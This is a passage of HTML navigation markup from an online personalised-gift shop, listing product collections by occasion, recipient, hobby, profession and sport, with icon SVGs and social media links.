                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
